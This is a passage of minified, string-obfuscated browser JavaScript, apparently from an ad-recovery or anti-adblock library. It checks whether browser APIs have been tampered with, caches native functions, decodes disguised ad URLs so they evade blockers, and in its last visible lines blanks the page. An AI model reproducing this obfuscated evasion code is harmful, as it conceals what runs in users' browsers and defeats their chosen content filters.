e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[e(274)],[e(838)],[e(422),e(305)],[e(422),e(780)],[e(422),e(733),e(697)],[e(422),e(733),e(262)],[e(422),e(733),e(759)],[e(422),e(733),e(383)],[e(422),e(733),e(857)],[e(422),e(733),e(362)],[e(422),e(733),e(863)],[e(422),e(733),e(672)],[e(422),e(733),e(450)],[e(422),e(733),e(191)],[e(422),e(733),e(712)],[e(422),e(733),e(447)],[e(422),e(733),e(707)],[e(422),e(733),e(211)],[e(951)],[e(975)],[e(920)],[e(692)],[e(773)],[e(172)],[e(797),e(733),e(991)],[e(797),e(733),e(548)],[e(797),e(733),e(817)],[e(369),e(733),e(842)],[e(658),e(196)],[e(658),e(733),e(768)],[e(647)],[e(313)],[e(963)],[e(952),e(617)],[e(952),e(240)],[e(952),e(680)],[e(952),e(588)],[e(952),e(340)],[e(952),e(765)],[e(952),e(392)],[e(952),e(446)],[e(952),e(749)],[e(952),e(283)],[e(952),e(257)],[e(952),e(831)],[e(952),e(993),e(413)],[e(952),e(993),e(270)],[e(952),e(1015)],[e(952),e(930)],[e(952),e(802)],[e(952),e(756)],[e(952),e(1023)],[e(952),e(354)],[e(952),e(785)],[e(952),e(954)],[e(809),e(733),e(283)],[e(809),e(733),e(802)],[e(809),e(733),e(756)],[e(251),e(733),e(227)],[e(292),e(733),e(942)],[e(292),e(733),e(588)],[e(292),e(733),e(984)],[e(193),e(733),e(645)],[e(193),e(733),e(894)],[e(193),e(733),e(277)],[e(193),e(733),e(1026)],[e(193),e(733),e(493)],[e(193),e(733),e(839)],[e(193),e(733),e(984)],[e(193),e(733),e(553)],[e(193),e(733),e(762)],[e(193),e(733),e(529)],[e(193),e(733),e(546)],[e(796)],[e(821)],[e(220),e(733),e(266)],[e(229)],[e(307),e(733),e(173)],[e(307),e(733),e(291)],[e(401),e(733),e(274)],[e(401),e(733),e(309)],[e(958)],[e(719)],[e(805)],[e(513),e(733),e(379)],[e(513),e(733),e(682)],[e(934)],[e(293),e(733),e(818)],[e(844)],[e(881)],[e(737)],[e(263)],[e(465)],[e(725)],[e(583)],[e(243)],[e(921)],[e(225)],[e(643)],[e(194)],[e(761)],[e(434),e(982)],[e(434),e(469)],[e(889),e(733),e(362)],[e(889),e(733),e(818)],[e(889),e(733),e(480)],[e(791),e(212)],[e(791),e(501)],[e(791),e(832)],[e(791),e(253)],[e(791),e(716)],[e(912)],[e(766),e(733),e(506)],[e(840),e(681)],[e(840),e(320)],[e(840),e(659)],[e(278),e(733),e(413)],[e(278),e(733),e(910)],[e(278),e(733),e(837)],[e(976),e(733),e(362)],[e(858),e(688)],[e(485),e(296)],[e(485),e(398)],[e(485),e(561)],[e(485),e(574)],[e(485),e(733),e(560)],[e(930)],[e(300)],[e(286)],[e(748)],[e(440)],[e(688)],[e(295),e(965)],[e(506)],[e(308),e(639)],[e(308),e(733),e(734)],[e(308),e(733),e(983)],[e(308),e(733),e(441)],[e(308),e(184)],[e(308),e(621)],[e(308),e(938)],[e(1e3),e(733),e(690)],[e(1e3),e(733),e(520)],[e(309)],[e(1016)],[e(601)],[e(395),e(733),e(959)],[e(395),e(733),e(384)],[e(432)],[e(437)],[e(944)],[e(775)],[e(536)],[e(747),e(696)],[e(747),e(733),e(374)],[e(747),e(733),e(966)],[e(747),e(733),e(491)],[e(747),e(733),e(863)],[e(747),e(733),e(674)],[e(747),e(733),e(582)],[e(747),e(733),e(479)],[e(747),e(733),e(615)],[e(747),e(733),e(346)],[e(747),e(733),e(541)],[e(747),e(733),e(708)],[e(747),e(733),e(406)],[e(747),e(733),e(565)],[e(635)],[e(354),e(318)],[e(354),e(610)],[e(431),e(733),e(815)],[e(431),e(733),e(818)],[e(431),e(733),e(480)],[e(323),e(733),e(930)],[e(323),e(733),e(407)]];function ce(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[t(186)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(186)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=t(790);for(const l of ie)if(s(l)){let d=t(427);for(const f of l)d+="."+f;le(d)}}ae=t(598),t(632)!=typeof n[t(658)][t(196)]&&le(t(855)),t(851)!=typeof n[t(658)][t(196)]()&&le(t(622));{ae=t(445);const w=new(n[t(323)]),x=()=>{};w[t(488)]=x,w[t(488)]!==x&&le(t(623))}{ae=t(896);const p=n[t(952)][t(765)](t(860))[t(819)];p[t(817)](t(774),t(575)),t(575)!==p[t(991)](t(774))&&le(t(879)),p[t(548)](t(774)),p[t(991)](t(774))&&le(t(334))}const r=n[t(952)][t(765)](t(860)),i=n[t(952)][t(765)](t(922));i[t(972)]=t(892);const c=n[t(952)][t(765)](t(179)),a=n[t(952)][t(765)](t(285));{ae=t(655),r&&i&&c&&a&&n[t(952)][t(765)](t(834))||le(),ae=t(264),(n[t(761)](document[t(668)][t(568)])||n[t(761)](document[t(668)][t(317)]))&&le(),ae=t(822),[r,i,c,a][t(362)]((e=>{const o=t;n[o(952)][o(993)][o(413)](e);let r=!1;n[o(952)][o(993)][o(463)][o(362)]((t=>{t===e&&(r=!0)})),r||le(o(463)),n[o(952)][o(993)][o(270)](e)})),ae=t(928);const h=W[t(885)]();r.id=h,r[t(941)][t(942)](h),n[t(952)][t(993)][t(413)](r),r!==n[t(952)][t(283)](h)&&le(t(367)),r!==n[t(952)][t(257)](h)[0]&&le(t(772)),r!==n[t(952)][t(802)]("#"[t(966)](h))&&le(t(663)),r!==n[t(952)][t(756)]("#"[t(966)](h))[0]&&le(t(740)),r[t(941)][t(588)](h)||le(t(798)),r[t(941)][t(984)](h),r[t(941)][t(588)](h)&&le(t(571)),ae=t(661),n[t(952)][t(993)][t(413)](c),c[t(762)](t(866),t(862)),c[t(762)](t(483),t(233)),0===n[t(952)][t(993)][t(831)](t(179))[t(186)]&&le(t(200));try{r[t(984)](),c[t(984)]()}catch(g){le(t(1010))}n[t(952)][t(993)][t(588)](c)&&le(t(984)),ae=t(259);try{n[t(952)][t(1015)]}catch(v){le(t(180))}}{ae=t(277);const b=r[t(277)]();t(851)!=typeof(b[t(345)]+b[t(635)]+b[t(909)]+b[t(988)]+b[t(774)]+b[t(218)])&&le(t(277)),ae=t(711);const y=n[t(952)][t(765)](t(860));r[t(413)](y),y[t(711)]!==r&&le(t(413)),ae=t(270),r[t(270)](y),0!==r[t(544)]&&le(t(270)),ae=t(396);const E=(e,n)=>{const o=t,r=W[o(885)]();e[o(762)](n,r),e[o(645)](n)!==r&&le(o(762)),e[o(553)](n),e[o(645)](n)&&le(o(553))};[r,i,a][t(362)]((e=>{const n=t;E(e,n(418)),E(e,n(579))})),ae=t(636),t(860)!==r[t(425)][t(406)]()&&le(t(860)),t(922)!==i[t(425)][t(406)]()&&le(t(922)),t(285)!==a[t(425)][t(406)]()&&le(t(285))}if(ae=t(427),o&&n[t(635)]!==n){const T=n[t(805)];T&&Array[t(305)](n[t(748)][t(952)][t(756)](t(381)))[t(863)](T)||le(t(805));try{T[t(861)]!==n&&le(t(986))}catch(M){le(t(1017))}try{const _=W[t(885)]();n[t(265)]={},n[t(265)][t(508)]=()=>_,n[t(265)][t(508)]()!==_&&le(t(720))}catch(N){le(t(709))}}{ae=t(1020);const L={inventory_name:W[t(885)](),inventories_key:W[t(885)]()},I=t(646)[t(966)](L[t(559)],t(419))[t(966)](L[t(620)],t(784)),S={"apply-ratio":1};S[L[t(559)]]=[{id:L[t(620)],width:160,height:600,position:{selector:t(247),"position-rule":t(514),"insert-rule":[]},"original-ads":[{selector:t(175)}],attributes:[]}],de(n[t(434)][t(982)](I),S,n)||le(t(606));const H=t(656),k={type:t(351),marshalled:t(970)};de(n[t(434)][t(982)](H),k,n)||le(t(699)),ae=t(887);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(791)][t(716)]()!=n[t(791)][t(716)]()){A=!0;break}A||le(),ae=t(789);const R={},Z=W[t(885)](),O=W[t(885)]();R[Z]=O,n[t(485)][t(574)](R)[0]===Z&&R[Z]===O||le(),ae=t(210);const V=new(n[t(1e3)])(t(573));V[t(520)](t(891))&&!V[t(520)](t(429))||le(),ae=t(584);const z=t(848);z[t(708)](t(497))||le(t(708)),z[t(863)](t(337))||le(t(863)),z[t(491)](t(385))||le(t(491)),"st"!==z[t(541)]("r")[0]&&le(t(541)),"s"!==z[t(847)](0)&&le(t(847)),115!==z[t(374)](0)&&le(t(374)),t(616)!==z[t(615)](/tr/g,"p")&&le(t(615));let j="";try{j=n[t(840)][t(659)]}catch(F){le(t(638))}j[t(863)]("/1")!==u(j,"/1")&&le(t(863));{const J=(e,n)=>{const o=t,r=e[o(541)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(191)](i[n(346)](0,e)),i=i[n(346)](e+t[n(186)]);return r[n(191)](i),r})(e,n);if(r[o(186)]!==i[o(186)])return!1;for(let e=0;e<r[o(186)];e++)if(r[e]!==i[e])return!1;return!0},C=[{target:navigator[t(659)],key:"/"},{target:navigator[t(659)],key:"/"},{target:navigator[t(659)],key:t(428)},{target:navigator[t(659)],key:t(473)}];for(const{target:G,key:B}of C)J(G,B)||le(t(541))}ae=t(376);let X=!1;try{throw new(n[t(220)])(t(531))}catch(Q){X=!0}X||le(t(799)),ae=t(534);try{n[t(427)][t(951)],n[t(427)][t(920)]}catch(q){le(t(985))}const U=W[t(885)](),D=n[t(920)](U);U!==n[t(951)](D)&&le(t(534)),ae=t(900),n[t(934)](r)instanceof n[t(797)]||le(t(934)),ae=t(706),n[t(840)][t(659)]||le(t(1007)),ae=t(688),728!==n[t(688)](t(943))&&le(t(688)),ae=t(898),(isNaN(n[t(432)])||t(851)!=typeof n[t(432)]||isNaN(n[t(437)])||t(851)!=typeof n[t(437)])&&le(t(898)),ae=t(499);try{let P=0,ee=K;$((()=>{P=W[t(814)](1,100)})),0!==P&&ee!==K||le(t(916)),P=0,ee=K,async function(){P=W[t(814)](1,100)}(),0===P&&le(t(499))}catch(te){le(t(916))}}try{ae=t(422);const ne=Math[t(716)](),oe=Math[t(716)](),re=[ne,oe];re[t(447)](),re[0]===oe&&re[1]===ne||le(t(447))}catch(ce){le(t(447))}{ae=t(485);const se=[[n,t(530)],[n,t(485)],[n,t(840)],[{keyval:1},t(498)]];let ue=!1;for(const[me,fe]of se)if(n[t(485)][t(561)](me,fe)){ue=!0;break}ue||le(t(561))}{ae=t(577);const we=window[t(391)],xe=Symbol(t(852)),pe={cmd:{push:()=>xe}};window[t(391)]=pe,window[t(391)]!==pe&&le(t(457)),window[t(391)][t(591)]!==pe[t(591)]&&le(t(458)),window[t(391)][t(591)][t(191)]!==pe[t(591)][t(191)]&&le(t(698)),window[t(391)][t(591)][t(191)]()!==xe&&le(t(414)),window[t(391)]=we}},le=t=>{const n=e,o=n(400)[n(966)](t,n(167))[n(966)](ae);throw console[n(531)](o),o},de=function(t,n){const o=e;let r=arguments[o(186)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(377)!=typeof t&&o(377)!=typeof n)return t===n;if((t instanceof r[o(422)]||t instanceof Array)!=(n instanceof r[o(422)]||n instanceof Array))return!1;if(t instanceof r[o(422)]||t instanceof Array){if(r[o(485)][o(574)](t)[o(186)]!==r[o(485)][o(574)](n)[o(186)])return!1;for(let e=0;e<t[o(186)];e++)if(!de(t[e],n[e],r))return!1}else{if(r[o(485)][o(574)](t)[o(186)]!==r[o(485)][o(574)](n)[o(186)])return!1;for(const e in t)if(!de(t[e],n[e],r))return!1}return!0};class ue{static[e(850)](t){const n=e;if(!t[n(711)])return 0;let o;for(o=0;o<t[n(711)][n(368)][n(186)]&&t[n(711)][n(368)][o]!==t;o++);return o}static[e(783)](){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(944)]!==n[t(635)]}catch(e){return!0}}static[e(1005)](){const t=e;if(void 0!==ue[t(771)])return ue[t(771)];if(!ue[t(783)]())return ue[t(771)]=!1,!1;if(window[t(530)][t(424)][t(708)](t(978))||Re(window[t(530)][t(424)]))return ue[t(771)]=!0,!0;try{if((window[t(530)][t(424)][t(863)]("#")?window[t(530)][t(424)][t(346)](0,window[t(530)][t(424)][t(674)]("#")):window[t(530)][t(424)])===(window[t(748)][t(530)][t(424)][t(863)]("#")?window[t(748)][t(530)][t(424)][t(346)](0,window[t(748)][t(530)][t(424)][t(674)]("#")):window[t(748)][t(530)][t(424)]))return ue[t(771)]=!0,!0}catch(e){}return ue[t(771)]=!1,!1}static[e(539)](){const t=e;if(!this[t(783)]())return!1;try{return window[t(748)][t(530)][t(424)],!1}catch(e){return!0}}static[e(684)](t){const n=e,o=n(301);let r=t[o];return r||(r=W[n(885)](),t[o]=r),r}static[e(968)](t){const n=e,o=document[n(765)](n(285)),r=we[n(818)]()[n(353)][n(818)][n(682)](t);for(let e=0;e<r[n(186)];e++){const t=r[e];we[n(818)]()[n(209)][n(682)](o,t[n(625)],t[n(492)])}return we[n(818)]()[n(947)][n(480)][n(682)](o,we[n(818)]()[n(947)][n(818)][n(682)](t)),o}static[e(732)](t,n){const o=e;n[o(201)]?we[o(818)]()[o(451)][o(682)](n[o(287)],t,n[o(201)]):we[o(818)]()[o(552)][o(682)](n[o(287)],t)}static async[e(1004)](t,n){const o=e;if(we[o(818)]()[o(948)][o(682)](t,o(972))&&!we[o(818)]()[o(948)][o(682)](t,o(499))){const e=$((e=>{const n=o;we[n(818)]()[n(913)][n(682)](t,n(979),(()=>{e()})),we[n(818)]()[n(913)][n(682)](t,n(531),(()=>{e()}))}));return n[o(711)][o(837)](t,n),e}return n[o(711)][o(837)](t,n),$((e=>e()))}static async[e(702)](t,n){const o=e;if(we[o(818)]()[o(948)][o(682)](n,o(972))&&!we[o(818)]()[o(948)][o(682)](n,o(499))){const e=$((e=>{const t=o;we[t(818)]()[t(913)][t(682)](n,t(979),(()=>{e()})),we[t(818)]()[t(913)][t(682)](n,t(531),(()=>{e()}))}));return we[o(818)]()[o(552)][o(682)](t,n),e}return we[o(818)]()[o(552)][o(682)](t,n),$((e=>e()))}}c(ue,e(771),void 0);const me=e(994)==typeof window,fe={},we={get(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[t(363)]||(fe[t(363)]=xe(null)),fe[t(363)];{n||(n=window);const e=ue[t(684)](n);return fe[e]||(fe[e]=xe(n)),fe[e]}},collect(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[t(684)](n);fe[o]||(fe[o]=xe(n))}},xe=t=>({CSSStyleDeclaration_cssText:he(t,e(797),e(378)),CSSStyleDeclaration_getPropertyValue:ge(t,e(797),e(991)),CSSStyleDeclaration_setProperty:ge(t,e(797),e(817)),CSSStyleSheet_insertRule:ge(t,e(369),e(842)),CSSStyleSheet_replaceSync:ge(t,e(369),e(637)),DocumentFragment_getElementById:ge(t,e(809),e(283)),DocumentFragment_querySelector:ge(t,e(809),e(802)),DocumentFragment_querySelectorAll:ge(t,e(809),e(756)),Document_cookie:he(t,e(1009),e(340)),Document_createElement:ge(t,e(1009),e(765)),Document_getElementById:ge(t,e(1009),e(283)),document_getElementById:ge(t,e(952),e(283)),Document_getElementsByTagName:ge(t,e(1009),e(831)),Document_querySelector:ge(t,e(1009),e(802)),Document_querySelectorAll:ge(t,e(1009),e(756)),Document_getElementsByClassName:ge(t,e(1009),e(257)),Document_write:ge(t,e(1009),e(785)),Document_writeln:ge(t,e(1009),e(954)),Document_referrer:he(t,e(1009),e(1023)),Document_URL:he(t,e(1009),e(354)),DOMParser_parseFromString:ge(t,e(251),e(227)),Element_ariaLabel:he(t,e(193),e(551)),Element_attributes:he(t,e(193),e(244)),Element_classList:he(t,e(193),e(941)),Element_className:he(t,e(193),e(885)),Element_closest:ge(t,e(193),e(403)),Element_getAttribute:ge(t,e(193),e(645)),Element_getBoundingClientRect:ge(t,e(193),e(277)),Element_getElementsByClassName:ge(t,e(193),e(257)),Element_hasAttribute:ge(t,e(193),e(1026)),Element_id:he(t,e(193),"id"),Element_tagName:he(t,e(193),e(425)),Element_innerHTML:he(t,e(193),e(222)),Element_outerHTML:he(t,e(193),e(562)),Element_insertAdjacentElement:ge(t,e(193),e(493)),Element_insertAdjacentHTML:ge(t,e(193),e(839)),Element_querySelector:ge(t,e(193),e(802)),Element_querySelectorAll:ge(t,e(193),e(756)),Element_removeAttribute:ge(t,e(193),e(553)),Element_setAttribute:ge(t,e(193),e(762)),Element_setAttributeNS:ge(t,e(193),e(529)),Element_setHTMLUnsafe:ge(t,e(193),e(546)),Element_matches:ge(t,e(193),e(1008)),Event_stopPropagation:ge(t,e(307),e(291)),Event_stopImmediatePropagation:ge(t,e(307),e(173)),EventTarget_addEventListener:ge(t,e(401),e(274)),EventTarget_removeEventListener:ge(t,e(401),e(309)),Function_toString:ge(t,e(513),e(560)),History_replaceState:ge(t,e(729),e(482)),HTMLAnchorElement_attributionSrc:he(t,e(844),e(827)),HTMLAnchorElement_href:he(t,e(844),e(424)),HTMLAnchorElement_protocol:he(t,e(844),e(738)),HTMLAnchorElement_hostname:he(t,e(844),e(535)),HTMLAnchorElement_port:he(t,e(844),e(322)),HTMLAnchorElement_pathname:he(t,e(844),e(890)),HTMLAnchorElement_hash:he(t,e(844),e(380)),HTMLAnchorElement_host:he(t,e(844),e(232)),HTMLAnchorElement_origin:he(t,e(844),e(538)),HTMLAnchorElement_ping:he(t,e(844),e(456)),HTMLAnchorElement_search:he(t,e(844),e(361)),HTMLAnchorElement_target:he(t,e(844),e(654)),HTMLElement_dataset:he(t,e(881),e(231)),HTMLElement_innerText:he(t,e(881),e(793)),HTMLElement_title:he(t,e(881),e(316)),HTMLElement_style:he(t,e(881),e(819)),HTMLFormElement_action:he(t,e(737),e(280)),HTMLFormElement_target:he(t,e(737),e(654)),HTMLIFrameElement_contentDocument:he(t,e(263),e(276)),HTMLIFrameElement_contentWindow:he(t,e(263),e(861)),HTMLIFrameElement_name:he(t,e(263),e(625)),HTMLIFrameElement_src:he(t,e(263),e(972)),HTMLIFrameElement_srcdoc:he(t,e(263),e(516)),HTMLImageElement_attributionSrc:he(t,e(465),e(827)),HTMLImageElement_src:he(t,e(465),e(972)),HTMLImageElement_srcset:he(t,e(465),e(845)),HTMLLinkElement_as:he(t,e(725),"as"),HTMLLinkElement_href:he(t,e(725),e(424)),HTMLLinkElement_rel:he(t,e(725),e(866)),HTMLScriptElement_attributionSrc:he(t,e(243),e(827)),HTMLScriptElement_src:he(t,e(243),e(972)),HTMLSourceElement_src:he(t,e(921),e(972)),HTMLSourceElement_srcset:he(t,e(921),e(845)),HTMLVideoElement_src:he(t,e(225),e(972)),HTMLVideoElement_poster:he(t,e(225),e(608)),HTMLMediaElement_src:he(t,e(583),e(972)),HTMLMetaElement_content:he(t,e(481),e(357)),HTMLMetaElement_httpEquiv:he(t,e(481),e(867)),HTMLStyleElement_insertBefore:ge(t,e(998),e(910)),IntersectionObserverEntry_boundingClientRect:he(t,e(199),e(171)),IntersectionObserverEntry_intersectionRatio:he(t,e(199),e(609)),IntersectionObserverEntry_intersectionRect:he(t,e(199),e(660)),JSON_parse:ge(t,e(434),e(982)),JSON_stringify:ge(t,e(434),e(469)),MessageEvent_data:he(t,e(912),e(579)),MessageEvent_origin:he(t,e(912),e(538)),MessageEvent_source:he(t,e(912),e(935)),Navigator_sendBeacon:ge(t,e(198),e(320)),Node_appendChild:ge(t,e(278),e(413)),Node_insertBefore:ge(t,e(278),e(910)),Node_textContent:he(t,e(278),e(960)),Node_baseURI:he(t,e(278),e(617)),PerformanceEntry_name:he(t,e(213),e(625)),PerformanceResourceTiming_transferSize:he(t,e(420),e(631)),PerformanceResourceTiming_encodedBodySize:he(t,e(420),e(388)),Range_createContextualFragment:ge(t,e(405),e(459)),RegExp_test:ge(t,e(1e3),e(520)),RegExp_exec:ge(t,e(1e3),e(690)),Response_url:he(t,e(395),e(449)),SharedStorageWorklet_addModule:ge(t,e(869),e(823)),String_matchAll:ge(t,e(747),e(479)),String_replace:ge(t,e(747),e(615)),Window_decodeURIComponent:ge(t,e(764),e(313)),Window_innerWidth:he(t,e(764),e(194)),Window_fetch:ge(t,e(764),e(958)),Window_fetchLater:ge(t,e(764),e(899)),Window_frames:he(t,e(764),e(590)),Window_name:he(t,e(764),e(625)),Window_open:ge(t,e(764),e(930)),Window_postMessage:ge(t,e(764),e(506)),Window_requestAnimationFrame:ge(t,e(764),e(1016)),Window_requestIdleCallback:ge(t,e(764),e(601)),Window_setImmediate:ge(t,e(764),e(886)),Window_setInterval:ge(t,e(764),e(775)),Window_setTimeout:ge(t,e(764),e(536)),Window_visualViewport:he(t,e(764),e(177)),XMLHttpRequest_open:ge(t,e(323),e(930)),XMLHttpRequest_send:ge(t,e(323),e(407)),XMLHttpRequest_responseURL:he(t,e(323),e(931)),XMLHttpRequest_response:he(t,e(323),e(258)),XMLHttpRequest_responseText:he(t,e(323),e(953)),XMLHttpRequest_responseType:he(t,e(323),e(476)),XMLHttpRequest_responseXML:he(t,e(323),e(874)),XMLHttpRequest_status:he(t,e(323),e(355)),XMLHttpRequest_statusText:he(t,e(323),e(202)),FontFace:me?null:t[e(719)],FontFace_prototype:pe(t,e(719)),Worker:me?null:t[e(404)],Worker_prototype:pe(t,e(404))}),pe=(t,o)=>{const r=e;return me?void 0===n.g[o]?null:n.g[o][r(733)]:null===(i=t[o])||void 0===i?void 0:i[r(733)];var i},he=(t,o,r)=>{const i=e;if(me)return void 0===n.g[o]?null:Object[i(561)](n.g[o][i(733)],r);{var c;const e=i(427)===o[i(406)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(733)];return e?t[i(485)][i(561)](e,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(t,o,r)=>{const i=e;return me?i(427)===o[i(406)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(733)][r]:i(427)===o[i(406)]()?t[r]:i(952)===o?null===(c=t[i(952)])||void 0===c?void 0:c[r]:i(434)===o?null===(a=t[i(434)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(733)])||void 0===s?void 0:s[r];var c,a,s},ve=[e(929),e(205),e(599),e(166),e(776),e(995),e(452),e(550),e(987),e(807),e(234),e(336),e(634),e(197),e(554),e(503),e(880),e(241),e(342),e(811),e(693),e(778),e(477),e(228),e(1013),e(372),e(416),e(794),e(164),e(820),e(557),e(926),e(335),e(864),e(421),e(973),e(597),e(705),e(904),e(763),e(893),e(165),e(304),e(455),e(216),e(996),e(461),e(925),e(1021),e(648),e(908),e(214),e(208),e(386),e(310),e(742),e(169)],be=e(670),ye=e(724),Ee=e(269),Te=e(448),Me=e(319),_e=e(324),Ne=[be,ye,Ee,Te,Me,_e];o(L[e(700)]);let Le=function(t){const n=e;return t[n(365)]=n(686),t[n(843)]=n(509),t[n(903)]=n(689),t[n(195)]=n(436),t[n(957)]="m",t[n(841)]="n",t}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Ie=e(358),Se=e(956),He=e(382);function ke(t){const n=e;return Le[n(365)][n(863)](t)?Le[n(365)]:Le[n(843)][n(863)](t)?Le[n(843)]:Le[n(903)][n(863)](t)?Le[n(903)]:Le[n(195)][n(863)](t)?Le[n(195)]:Le[n(957)][n(863)](t)?Le[n(957)]:Le[n(841)][n(863)](t)?Le[n(841)]:null}function Ae(t){const n=e;if(!t)throw new Error(n(653));const o=(t=Oe(t))[n(890)][n(541)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(186)]<7)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v7",originalHostname:o[2],...e[n(964)]?{randomize:e[n(964)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(186)]-2])}else if(i===ye){if(o[n(186)]<7)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v8",originalHostname:o[2],...e[n(964)]?{randomize:e[n(964)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(186)]-2])}else if(i===Ee){if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(186)]-2])}else if(i===Te){var l;if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],c={version:n(618),originalHostname:o[2],configIndex:0},null!==(l=e[n(613)])&&void 0!==l&&l[n(321)]&&(c[n(321)]=e[n(613)][n(321)],delete e[n(613)][n(321)]),s=e[n(613)],r=ke(o[o[n(186)]-2])}else if(i===Me){var d;if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const e=Ve(o[o[n(186)]-1]);a=e[n(835)],s=e[n(613)],c={version:n(1006),originalHostname:o[2],configIndex:0},null!==(d=e[n(613)])&&void 0!==d&&d[n(321)]&&(c[n(321)]=e[n(613)][n(321)],delete e[n(613)][n(321)]),s=e[n(613)],r=ke(o[o[n(186)]-2])}else{if(i!==_e)throw new Error(n(489)[n(966)](t));{const e=function(e){const t=n;try{const[,,n,,o]=e[t(890)][t(541)]("/",5),r=new URL(atob(o));if(t(466)!==r[t(738)])return;return r[t(380)]=e[t(380)],{hostname:n,originalUrl:r}}catch(e){return}}(t);if(e)return{protectUrlContext:{version:n(665),originalHostname:e[n(535)],isMainFrame:!0},originalUrl:e[n(835)][n(424)],kind:Le[n(843)]};if(o[n(186)]<6)throw new Error(n(245)[n(966)](t));const i=Ve(o[o[n(186)]-1]);a=i[n(835)],s=i[n(613)],c={version:n(665),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(186)]-2])}}if(!r)throw new Error(n(329)[n(966)](t));if(function(e){const t=n;return Array[t(305)](e[t(226)][t(574)]())[t(697)]((e=>t(694)!=e))[t(186)]>0}(t)){t[n(226)][n(349)](n(694));for(const[e,o]of Array[n(305)](t[n(226)][n(296)]()))a[n(226)][n(480)](e,o)}const u=[];for(const[e,t]of a[n(226)][n(296)]())t===Se?u[n(191)](e):u[n(191)](e+"="+t);return a[n(361)]=u[n(672)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(424)]+t[n(380)],extra:s}}function Re(t){const n=e;var o;if(!t)return!1;const r=Oe(t);if(!Ne[n(211)]((e=>r[n(890)][n(708)]("/"[n(966)](e,"/")))))return!1;const i=r[n(890)][n(541)]("/"),c=i[1];if([be,ye][n(863)](c)){if(i[n(186)]<7)return!1}else if(c===Ee){if(i[n(186)]<6)return!1}else if(c===Te){if(i[n(186)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(186)]<6)return!1}const a=null===(o=i[i[n(186)]-1])||void 0===o?void 0:o[n(346)](0,4);return!!a&&void 0!==I(a)}const Ze=e(994)==typeof window;function Oe(t,n){const o=e;return t instanceof URL?t:o(848)==typeof t&&[o(978),o(370),o(162),o(215),o(927),o(870),o(967)][o(211)]((e=>t[o(708)](e)))?new URL(t):o(848)==typeof t&&Ze?new URL(t,n):o(848)!=typeof t||Ze?Oe(t[o(560)]()):t[o(708)](o(902))||t[o(708)](o(782))?new URL(t):(Re(n=n||we[o(818)](window)[o(833)][o(818)][o(379)](window[o(952)]))&&(n=Ae(n)[o(835)]),new URL(t,n))}function Ve(t){const n=e,o=new URL(R(t)),r=n(581)===o[n(226)][n(818)](Ie);o[n(226)][n(349)](Ie);const i=o[n(226)][n(818)](He);let c;if(i){try{c=JSON[n(982)](i)}catch(e){}o[n(226)][n(349)](He)}return{randomize:r,originalUrl:o,extra:c}}function ze(){const t=e;try{const e=performance[t(965)](t(611));if(0===e[t(186)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return e[t(362)]((e=>{const a=t;n++,o+=e[a(327)],(0===c||c>e[a(327)])&&(c=e[a(327)]),s<e[a(327)]&&(s=e[a(327)]),e[a(625)][a(708)](L[a(619)])&&Re(e[a(625)])&&Ae(e[a(625)])[a(835)][a(708)](L[a(619)])&&(r++,i+=e[a(327)],(0===l||l>e[a(327)])&&(l=e[a(327)]),u<e[a(327)]&&(u=e[a(327)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const t=e;let n=arguments[t(186)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(196)]();if(!window[t(601)])throw new Error(t(936));for(;o+n<Date[t(196)]();)await $(((e,n)=>window[t(601)](e)))};function Ue(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Ge())return;Ye();const t=Math[r(716)]()<L[r(1025)]?await o(e):"";document[r(993)][r(222)]="",document[r(240)][r(222)]="",console[r(531)](r(769)[r(966)](e)),document[r(240)][r(819)][r(433)]=r(1015);let 